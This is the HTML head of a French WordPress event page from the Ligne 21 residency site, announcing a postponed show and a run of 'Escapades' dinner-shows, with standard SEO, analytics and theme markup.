

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.ligne21.eu/2020/09/07/2666/
body_size: 14102
content:
<!DOCTYPE html>
<html lang="fr-FR">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="http://gmpg.org/xfn/11">
<link rel="pingback" href="http://www.ligne21.eu/xmlrpc.php">

<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v19.9 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>- ACCUEIL EN RESIDENCE</title>
	<link rel="canonical" href="https://www.ligne21.eu/2020/09/07/2666/" />
	<meta property="og:locale" content="fr_FR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="- ACCUEIL EN RESIDENCE" />
	<meta property="og:description" content="On repousse encore  PAIN PUBLIC Mais... On ne va pas se laisser abattre! Alors on a décidé  de faire quelque chose quand même... Ce sera ESCAPADES 4 diners-spectacles Réservez vite, il n&#039;y aura pas de place pour tous le monde!  La jauge sera assez réduite à cause du...vous savez quoi! Mais ca va être chouette et [&hellip;]" />
	<meta property="og:url" content="https://www.ligne21.eu/2020/09/07/2666/" />
	<meta property="og:site_name" content="ACCUEIL EN RESIDENCE" />
	<meta property="article:published_time" content="2020-09-07T15:41:36+00:00" />
	<meta property="article:modified_time" content="2026-01-28T09:15:46+00:00" />
	<meta property="og:image" content="http://www.ligne21.eu/wp-content/uploads/2020/09/Page1.jpg" />
	<meta property="og:image:width" content="1242" />
	<meta property="og:image:height" content="1747" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Manu" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://www.ligne21.eu/2020/09/07/2666/#article","isPartOf":{"@id":"https://www.ligne21.eu/2020/09/07/2666/"},"author":{"name":"Manu","@id":"https://www.ligne21.eu/#/schema/person/d3535daf31436743964eb1a54dc767e3"},"headline":"Aucun titre","datePublished":"2020-09-07T15:41:36+00:00","dateModified":"2026-01-28T09:15:46+00:00","mainEntityOfPage":{"@id":"https://www.ligne21.eu/2020/09/07/2666/"},"wordCount":33,"publisher":{"@id":"https://www.ligne21.eu/#organization"},"image":{"@id":"https://www.ligne21.eu/2020/09/07/2666/#primaryimage"},"thumbnailUrl":"http://www.ligne21.eu/wp-content/uploads/2020/09/Page1.jpg","articleSection":["Evènement"],"inLanguage":"fr-FR"},{"@type":"WebPage","@id":"https://www.ligne21.eu/2020/09/07/2666/","url":"https://www.ligne21.eu/2020/09/07/2666/","name":"- ACCUEIL EN RESIDENCE","isPartOf":{"@id":"https://www.ligne21.eu/#website"},"primaryImageOfPage":{"@id":"https://www.ligne21.eu/2020/09/07/2666/#primaryimage"},"image":{"@id":"https://www.ligne21.eu/2020/09/07/2666/#primaryimage"},"thumbnailUrl":"http://www.ligne21.eu/wp-content/uploads/2020/09/Page1.jpg","datePublished":"2020-09-07T15:41:36+00:00","dateModified":"2026-01-28T09:15:46+00:00","inLanguage":"fr-FR","potentialAction":[{"@type":"ReadAction","target":["https://www.ligne21.eu/2020/09/07/2666/"]}]},{"@type":"ImageObject","inLanguage":"fr-FR","@id":"https://www.ligne21.eu/2020/09/07/2666/#primaryimage","url":"http://www.ligne21.eu/wp-content/uploads/2020/09/Page1.jpg","contentUrl":"http://www.ligne21.eu/wp-content/uploads/2020/09/Page1.jpg","width":1242,"height":1747},{"@type":"WebSite","@id":"https://www.ligne21.eu/#website","url":"https://www.ligne21.eu/","name":"LIGNE 21","description":"Venez à Lesmel","publisher":{"@id":"https://www.ligne21.eu/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.ligne21.eu/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"fr-FR"},{"@type":"Organization","@id":"https://www.ligne21.eu/#organization","name":"Ligne 21","url":"https://www.ligne21.eu/","logo":{"@type":"ImageObject","inLanguage":"fr-FR","@id":"https://www.ligne21.eu/#/schema/logo/image/","url":"https://www.ligne21.eu/wp-content/uploads/2019/01/logo-ligne21-complet-.png","contentUrl":"https://www.ligne21.eu/wp-content/uploads/2019/01/logo-ligne21-complet-.png","width":646,"height":979,"caption":"Ligne 21"},"image":{"@id":"https://www.ligne21.eu/#/schema/logo/image/"}},{"@type":"Person","@id":"https://www.ligne21.eu/#/schema/person/d3535daf31436743964eb1a54dc767e3","name":"Manu","image":{"@type":"ImageObject","inLanguage":"fr-FR","@id":"https://www.ligne21.eu/#/schema/person/image/","url":"http://0.gravatar.com/avatar/3cc5bce667fa07297a75f45d7a31cc11?s=96&d=mm&r=g","contentUrl":"http://0.gravatar.com/avatar/3cc5bce667fa07297a75f45d7a31cc11?s=96&d=mm&r=g","caption":"Manu"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="ACCUEIL  EN RESIDENCE &raquo; Flux" href="http://www.ligne21.eu/feed/" />
<link rel="alternate" type="application/rss+xml" title="ACCUEIL  EN RESIDENCE &raquo; Flux des commentaires" href="http://www.ligne21.eu/comments/feed/" />
		<!-- This site uses the Google Analytics by ExactMetrics plugin v7.18.1 - Using Analytics tracking - https://www.exactmetrics.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-NNE7Y6ENCQ"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script>
			<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
				var em_version = '7.18.1';
				var em_track_user = true;
				var em_no_track_reason = '';
				
								var disableStrs = [
										'ga-disable-G-NNE7Y6ENCQ',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.ExactMetricsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (em_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = exactmetrics_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof ExactMetricsDualTracker.trackers[hookName] !== 'undefined') {
								ExactMetricsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dNDMyYj': true,
											});
										__gtagTracker('config', 'G-NNE7Y6ENCQ', {"forceSSL":"true"} );
															window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
				<!-- / Google Analytics by ExactMetrics -->
		<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/www.ligne21.eu\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.2.6"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){p.clearRect(0,0,i.width,i.height),p.fillText(e,0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(t,0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s("\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!s("\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!s("\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!s("\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='sydney-bootstrap-css' href='http://www.ligne21.eu/wp-content/themes/sydney/css/bootstrap/bootstrap.min.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='http://www.ligne21.eu/wp-includes/css/dist/block-library/style.min.css?ver=6.2.6' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='http://www.ligne21.eu/wp-includes/css/classic-themes.min.css?ver=6.2.6' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='siteorigin-panels-front-css' href='http://www.ligne21.eu/wp-content/plugins/siteorigin-panels/css/front-flex.min.css?ver=2.25.0' type='text/css' media='all' />
<link rel='stylesheet' id='sow-button-base-css' href='http://www.ligne21.eu/wp-content/plugins/so-widgets-bundle/widgets/button/css/style.css?ver=1.52.0' type='text/css' media='all' />
<link rel='stylesheet' id='sow-button-flat-4d2362dab918-css' href='http://www.ligne21.eu/wp-content/uploads/siteorigin-widgets/sow-button-flat-4d2362dab918.css?ver=6.2.6' type='text/css' media='all' />
<link rel='stylesheet' id='sydney-fonts-css' href='https://fonts.googleapis.com/css?family=Source+Sans+Pro%3A400%2C400italic%2C600%7CRaleway%3A400%2C500%2C600' type='text/css' media='all' />
<link rel='stylesheet' id='sydney-style-css' href='http://www.ligne21.eu/wp-content/themes/sydney/style.css?ver=20180710' type='text/css' media='all' />
<style id='sydney-style-inline-css' type='text/css'>
.site-header { background-color:rgba(0,0,0,0.9);}
.site-title { font-size:32px; }
.site-description { font-size:16px; }
#mainnav ul li a { font-size:14px; }
h1 { font-size:52px; }
h2 { font-size:42px; }
h3 { font-size:32px; }
h4 { font-size:25px; }
h5 { font-size:20px; }
h6 { font-size:18px; }
body { font-size:16px; }
.single .hentry .title-post { font-size:36px; }
.header-image { background-size:cover;}
.header-image { height:300px; }
.site-header.float-header { background-color:rgba(0,0,0,0.9);}
@media only screen and (max-width: 1024px) { .site-header { background-color:#000000;}}
.site-title a, .site-title a:hover { color:#ffffff}
.site-description { color:#ffffff}
#mainnav ul li a, #mainnav ul li::before { color:#ffffff}
#mainnav .sub-menu li a { color:#ffffff}
#mainnav .sub-menu li a { background:#1c1c1c}
.text-slider .maintitle, .text-slider .subtitle { color:#ffffff}
body { color:#47425d}
#secondary { background-color:#ffffff}
#secondary, #secondary a, #secondary .widget-title { color:#767676}
.footer-widgets { background-color:#252525}
.btn-menu { color:#ffffff}
#mainnav ul li a:hover { color:#d65050}
.site-footer { background-color:#1c1c1c}
.site-footer,.site-footer a { color:#666666}
.overlay { background-color:#000000}
.page-wrap { padding-top:83px;}
.page-wrap { padding-bottom:100px;}
.slide-inner { display:none;}
.slide-inner.text-slider-stopped { display:block;}
@media only screen and (max-width: 1025px) {		
			.mobile-slide {
				display: block;
			}
			.slide-item {
				background-image: none !important;
			}
			.header-slider {
			}
			.slide-item {
				height: auto !important;
			}
			.slide-inner {
				min-height: initial;
			} 
		}
@media only screen and (max-width: 780px) { 
    	h1 { font-size: 32px;}
		h2 { font-size: 28px;}
		h3 { font-size: 22px;}
		h4 { font-size: 18px;}
		h5 { font-size: 16px;}
		h6 { font-size: 14px;}
    }

</style>
<link rel='stylesheet' id='sydney-font-awesome-css' href='http://www.ligne21.eu/wp-content/themes/sydney/fonts/font-awesome.min.css?ver=6.2.6' type='text/css' media='all' />
<!--[if lte IE 9]>
<link rel='stylesheet' id='sydney-ie9-css' href='http://www.ligne21.eu/wp-content/themes/sydney/css/ie9.css?ver=6.2.6' type='text/css' media='all' />
<![endif]-->
<link rel='stylesheet' id='simcal-qtip-css' href='http://www.ligne21.eu/wp-content/plugins/google-calendar-events/assets/css/vendor/jquery.qtip.min.css?ver=3.1.20' type='text/css' media='all' />
<link rel='stylesheet' id='simcal-default-calendar-grid-css' href='http://www.ligne21.eu/wp-content/plugins/google-calendar-events/assets/css/default-calendar-grid.min.css?ver=3.1.20' type='text/css' media='all' />
<link rel='stylesheet' id='simcal-default-calendar-list-css' href='http://www.ligne21.eu/wp-content/plugins/google-calendar-events/assets/css/default-calendar-list.min.css?ver=3.1.20' type='text/css' media='all' />
<script type='text/javascript' src='http://www.ligne21.eu/wp-content/plugins/google-analytics-dashboard-for-wp/assets/js/frontend-gtag.min.js?ver=7.18.1' id='exactmetrics-frontend-script-js'></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='exactmetrics-frontend-script-js-extra'>/* <![CDATA[ */
var exactmetrics_frontend = {"js_events_tracking":"true","download_extensions":"zip,mp3,mpeg,pdf,docx,pptx,xlsx,rar","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"http:\/\/www.ligne21.eu","hash_tracking":"false","v4_id":"G-NNE7Y6ENCQ"};/* ]]> */
</script>
